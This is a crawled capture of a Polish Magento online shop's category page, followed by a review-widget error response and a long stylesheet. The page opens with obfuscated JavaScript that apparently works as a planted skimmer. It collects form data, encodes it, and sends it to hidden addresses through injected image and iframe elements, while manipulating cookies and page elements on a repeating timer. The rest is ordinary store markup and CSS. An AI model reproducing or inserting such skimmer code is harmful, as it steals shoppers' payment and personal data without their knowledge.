FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/elektroglob.pl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/elektroglob.pl\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/elektroglob.pl\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/elektroglob.pl\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
    <small class="copyright"><span>Search engine powered by <a href="https://elasticsuite.io" rel="nofollow" style="color:inherit">ElasticSuite</a></span></small>
    <script>
    <!--
    try {
            smileTracker.addPageVar('type.identifier', 'catalog_category_view')
            smileTracker.addPageVar('type.label', 'Catalog Category')
            smileTracker.addPageVar('locale', 'pl_PL')
            smileTracker.addPageVar('domain', '192.168.80.3')
        } catch (err) {
        ;
    }
    //-->
    </script>
    <script>
    <!--
    try {
            smileTracker.addPageVar('category.id', '15211')
            smileTracker.addPageVar('category.label', 'uchwyty odgromowe')
            smileTracker.addPageVar('category.path', '1/2/15209/15211')
            smileTracker.addPageVar('category.breadcrumb', 'Osprzęt odgromowy')
            smileTracker.addPageVar('product_list.page_count', '3')
            smileTracker.addPageVar('product_list.product_count', '21')
            smileTracker.addPageVar('product_list.current_page', '1')
            smileTracker.addPageVar('product_list.sort_order', 'position')
            smileTracker.addPageVar('product_list.sort_direction', 'asc')
            smileTracker.addPageVar('product_list.display_mode', 'list')
        } catch (err) {
        ;
    }
    //-->
    </script>
</footer></div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rzetelnyregulamin.pl/pl/opinion,kod-d6eb699264057844fc7ae82f4ee587a6,v-4
body_size: 199
content:

            appendHtml = function (element, html) {
                var div = document.createElement('div');
                div.innerHTML = html;
                while (div.children.length > 0) {
                    element.appendChild(div.children[0]);
                }
            }
            appendHtml(document.head, '<link rel="stylesheet" type="text/css" href="https://www.rzetelnyregulamin.pl/assets/documents/css/opinie.min.css"/>');
        document.getElementsByClassName("RR_v4")[0].innerHTML = "<div class=\"RR-error\"> <h3>Błąd widgetu</h3> <p>Brak widgetu. Niezgodny kod autoryzacji!</p> </div>";

--- FILE ---
content_type: text/css
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/css/styles-m.css
body_size: 82081
content:
body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.4rem}p{margin-top:0rem;margin-bottom:1rem}abbr[title]{border-bottom:1px dotted #ccc;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f6f6f6;color:#000}small,.small{font-size:12px}hr{border:0;border-top:1px solid #ccc;margin-bottom:20px;margin-top:20px}sub,sup{font-size:71.42857143000001%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:0rem;margin-bottom:2rem}h2{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}h3{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem}h4{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}h5{font-weight:700;line-height:1.1;font-size:1.2rem;margin-top:2rem;margin-bottom:2rem}h6{font-weight:700;line-height:1.1;font-size:1rem;margin-top:2rem;margin-bottom:2rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#006bb4;text-decoration:none}a:visited,.alink:visited{color:#006bb4;text-decoration:none}a:hover,.alink:hover{color:#006bb4;text-decoration:underline}a:active,.alink:active{color:#ff5501;text-decoration:underline}ul,ol{margin-top:0rem;margin-bottom:2.5rem}ul>li,ol>li{margin-top:0rem;margin-bottom:1rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:20px;margin-top:0}dt{font-weight:700;margin-bottom:5px;margin-top:0}dd{margin-bottom:10px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f6f6f6;color:#111;padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:#f6f6f6;color:#111;padding:2px 4px;font-size:1.2rem}pre{background:#f6f6f6;border:1px solid #ccc;color:#111;line-height:1.42857143;margin:0 0 10px;padding:10px;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #ccc;margin:0 0 20px 40px;padding:0;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.42857143;font-size:1.4rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#333;line-height:1.42857143;font-size:1rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:11px 10px}button,.cart.table-wrapper .actions-toolbar>.action,.action-gift{background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active,.cart.table-wrapper .actions-toolbar>.action:focus,.cart.table-wrapper .actions-toolbar>.action:active,.action-gift:focus,.action-gift:active{background:#e2e2e2;border:1px solid #ccc;color:#333}button:hover,.cart.table-wrapper .actions-toolbar>.action:hover,.action-gift:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}button.disabled,button[disabled],fieldset[disabled] button,.cart.table-wrapper .actions-toolbar>.action.disabled,.cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action,.action-gift.disabled,.action-gift[disabled],fieldset[disabled] .action-gift{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner,.cart.table-wrapper .actions-toolbar>.action::-moz-focus-inner,.action-gift::-moz-focus-inner{border:0;padding:0}input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type*="date"],input[type="email"]{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type="text"]:disabled,input[type="password"]:disabled,input[type="url"]:disabled,input[type="tel"]:disabled,input[type="search"]:disabled,input[type="number"]:disabled,input[type*="date"]:disabled,input[type="email"]:disabled{opacity:.5}input[type="text"]::-moz-placeholder,input[type="password"]::-moz-placeholder,input[type="url"]::-moz-placeholder,input[type="tel"]::-moz-placeholder,input[type="search"]::-moz-placeholder,input[type="number"]::-moz-placeholder,input[type*="date"]::-moz-placeholder,input[type="email"]::-moz-placeholder{color:#575757}input[type="text"]::-webkit-input-placeholder,input[type="password"]::-webkit-input-placeholder,input[type="url"]::-webkit-input-placeholder,input[type="tel"]::-webkit-input-placeholder,input[type="search"]::-webkit-input-placeholder,input[type="number"]::-webkit-input-placeholder,input[type*="date"]::-webkit-input-placeholder,input[type="email"]::-webkit-input-placeholder{color:#575757}input[type="text"]:-ms-input-placeholder,input[type="password"]:-ms-input-placeholder,input[type="url"]:-ms-input-placeholder,input[type="tel"]:-ms-input-placeholder,input[type="search"]:-ms-input-placeholder,input[type="number"]:-ms-input-placeholder,input[type*="date"]:-ms-input-placeholder,input[type="email"]:-ms-input-placeholder{color:#575757}input[type="number"]{-moz-appearance:textfield}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type="search"]{-webkit-appearance:none}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:5px 10px 4px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:auto;line-height:1.42857143;margin:0;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#575757}textarea::-webkit-input-placeholder{color:#575757}textarea:-ms-input-placeholder{color:#575757}input[type="checkbox"]{margin:2px 5px 0 0;position:relative;top:2px}input[type="checkbox"]:disabled{opacity:.5}input[type="radio"]{margin:2px 5px 0 0}input[type="radio"]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error{color:#e02b27;font-size:1.2rem}input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #00699d}.abs-reset-list,.bundle-options-container .block-bundle-summary .bundle.items,.product-items,.prices-tier,.cart-container .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.items,.block-wishlist-management .wishlist-select-items,.paypal-review .items-qty,.order-details-items .items-qty,.search-terms,.footer.content ul,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.abs-reset-list>li,.bundle-options-container .block-bundle-summary .bundle.items>li,.product-items>li,.prices-tier>li,.cart-container .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.items>li,.block-wishlist-management .wishlist-select-items>li,.paypal-review .items-qty>li,.order-details-items .items-qty>li,.search-terms>li,.footer.content ul>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.abs-action-link-button,.abs-action-addto-product,.block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:3px}.abs-action-link-button:focus,.abs-action-link-button:active,.abs-action-addto-product:focus,.abs-action-addto-product:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.product-info-main .action.tocompare:focus,.product-info-main .action.tocompare:active,.product-options-bottom .action.tocompare:focus,.product-options-bottom .action.tocompare:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.abs-action-link-button:hover,.abs-action-addto-product:hover,.block-event .slider-panel .slider .item .action.event:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-info-main .action.tocompare:hover,.product-options-bottom .action.tocompare:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.abs-action-addto-product.disabled,.abs-action-addto-product[disabled],fieldset[disabled] .abs-action-addto-product,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event,.bundle-options-container .block-bundle-summary .product-addto-links>.action.disabled,.bundle-options-container .block-bundle-summary .product-addto-links>.action[disabled],fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare.disabled,.product-info-main .action.tocompare[disabled],fieldset[disabled] .product-info-main .action.tocompare,.product-options-bottom .action.tocompare.disabled,.product-options-bottom .action.tocompare[disabled],fieldset[disabled] .product-options-bottom .action.tocompare{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.abs-action-addto-product:hover,.abs-action-addto-product:active,.abs-action-addto-product:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:active,.bundle-options-container .block-bundle-summary .product-addto-links>.action:focus,.product-info-main .action.tocompare:hover,.product-info-main .action.tocompare:active,.product-info-main .action.tocompare:focus,.product-options-bottom .action.tocompare:hover,.product-options-bottom .action.tocompare:active,.product-options-bottom .action.tocompare:focus{text-decoration:none}.abs-product-options-list dt,.cart.table-wrapper .item-options dt,.opc-block-summary .items-in-cart .product .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list dt:after,.cart.table-wrapper .item-options dt:after,.opc-block-summary .items-in-cart .product .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.abs-product-options-list dd,.cart.table-wrapper .item-options dd,.opc-block-summary .items-in-cart .product .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-responsive,.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{width:100%}.abs-reset-image-wrapper,.products-list .product-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.abs-reset-image-wrapper .product-image-photo,.products-list .product-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.abs-adaptive-images{display:block;height:auto;max-width:100%}.abs-adaptive-images-centered,.product.media .product.photo .photo.image{display:block;height:auto;margin:0 auto;max-width:100%}.abs-login-block-title,.login-container .block .block-title{font-size:1.8rem;border-bottom:1px solid #e8e8e8;margin-bottom:15px;padding-bottom:12px}.abs-login-block-title strong,.login-container .block .block-title strong{font-weight:500}.abs-block-title,.abs-account-blocks .block-title,.block-compare .block-title,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-results .block-title,.block-reorder .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.paypal-review .block .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{margin-bottom:15px}.abs-block-title>strong,.abs-account-blocks .block-title>strong,.block-compare .block-title>strong,.block-giftregistry-results .block-title>strong,.block-giftregistry-shared-items .block-title>strong,.block-wishlist-search-results .block-title>strong,.block-reorder .block-title>strong,.account .column.main .block:not(.widget) .block-title>strong,.multicheckout .block-title>strong,.paypal-review .block .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>strong{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem}.abs-account-blocks .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.paypal-review .block .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.abs-account-blocks .box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.paypal-review .block .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 5px}.abs-account-blocks .box-title>span,.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}.abs-account-blocks .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,.paypal-review .block .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:10px}.abs-account-blocks .block-content p:last-child,.account .column.main .block:not(.widget) .block-content p:last-child,.multicheckout .block-content p:last-child,.paypal-review .block .block-content p:last-child,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child{margin-bottom:0}.abs-account-blocks .block-content .box,.account .column.main .block:not(.widget) .block-content .box,.multicheckout .block-content .box,.paypal-review .block .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.abs-dropdown-simple,.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e621';font-family:'luma-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.abs-input-qty,.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.cart.table-wrapper .col.qty .input-text,.account .table-return-items .qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .control .qty,.block-wishlist-info-items .input-text.qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:47px}.abs-margin-for-blocks-and-widgets,.block,.block-banners,.block-banners-inline{margin-bottom:40px}.abs-remove-button-for-blocks,.sidebar .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filtered .item .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.sidebar .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filtered .item .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filtered .item .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:15px;color:#303030;content:'\e616';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filtered .item .action.remove:hover:before{color:#303030}.abs-remove-button-for-blocks:active:before,.sidebar .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filtered .item .action.remove:active:before{color:#303030}.abs-product-link,.product-item-name,.product.name a{font-weight:400}.abs-product-link>a,.product-item-name>a,.product.name a>a{color:#333;text-decoration:none}.abs-product-link>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:#333;text-decoration:underline}.abs-product-link>a:hover,.product-item-name>a:hover,.product.name a>a:hover{color:#333;text-decoration:underline}.abs-product-link>a:active,.product-item-name>a:active,.product.name a>a:active{color:#333;text-decoration:underline}.abs-reset-left-margin,.form.giftregistry.items .actions-toolbar,.form-new-agreement .actions-toolbar,.fieldset .review-legend.legend,.form.wishlist.items .actions-toolbar{margin-left:0}.abs-action-remove,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{left:10px;margin-left:70%;position:absolute;top:31px;width:auto}.abs-add-fields .fieldset,.form-giftregistry-share .fieldset,.form-giftregistry-edit .fieldset,.form-add-invitations .fieldset,.form-create-return .fieldset,.form.send.friend .fieldset{margin-bottom:50px}.abs-add-fields .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:70%}.abs-add-fields .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary{float:left}.abs-add-fields .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add{margin-top:30px}.abs-add-fields .fieldset .fields .actions-toolbar,.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.abs-add-fields .message.notice,.form-giftregistry-share 